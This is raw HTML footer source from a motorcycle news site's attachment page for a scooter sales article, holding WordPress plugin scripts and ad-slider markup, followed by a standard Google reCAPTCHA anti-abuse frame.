            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-beaa5dc97786f74b801d1c952aa33e16 motor-custom-position" id="motor-beaa5dc97786f74b801d1c952aa33e16"></div><div  class="motor-1568ce626fc5c397f63ae1ee6e84d75a motor-custom-position_2" id="motor-1568ce626fc5c397f63ae1ee6e84d75a"></div><div  class="motor-71dc18ab54ff03f7a3f88734538cc77d motor-new" id="motor-71dc18ab54ff03f7a3f88734538cc77d"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-964325566\"><div class=\"sticky-sidebar motor-target\" id=\"motor-819859903\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-beaa5dc97786f74b801d1c952aa33e16","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/bike-news\/top-5-best-selling-scooters-of-october-2020\/attachment\/picture1-13\/","post":{"id":11429,"author":"19","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-beaa5dc97786f74b801d1c952aa33e16"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-beaa5dc97786f74b801d1c952aa33e16\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-2088965992\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-1080240244 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-1226715658\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1784147856\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-405563033\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1862642297\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1260990120\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-748120029\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-621355586\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1080240244 = jQuery( \".motor-slider-1080240244\" );$motorslider1080240244.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1080240244.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1080240244.on(\"mouseover\", function(){$motorslider1080240244.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1080240244.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-1568ce626fc5c397f63ae1ee6e84d75a","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/bike-news\/top-5-best-selling-scooters-of-october-2020\/attachment\/picture1-13\/","post":{"id":11429,"author":"19","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-1568ce626fc5c397f63ae1ee6e84d75a"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-1568ce626fc5c397f63ae1ee6e84d75a\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-1922046844\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-1747795583 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1412898099\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1028844305\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1958079605\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-538634913\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1747795583 = jQuery( \".motor-slider-1747795583\" );$motorslider1747795583.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1747795583.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1747795583.on(\"mouseover\", function(){$motorslider1747795583.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1747795583.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-71dc18ab54ff03f7a3f88734538cc77d","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/bike-news\/top-5-best-selling-scooters-of-october-2020\/attachment\/picture1-13\/","post":{"id":11429,"author":"19","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-71dc18ab54ff03f7a3f88734538cc77d"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-71dc18ab54ff03f7a3f88734538cc77d\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gxDdwGFmBahb4CTAgkAQww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768848693046');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>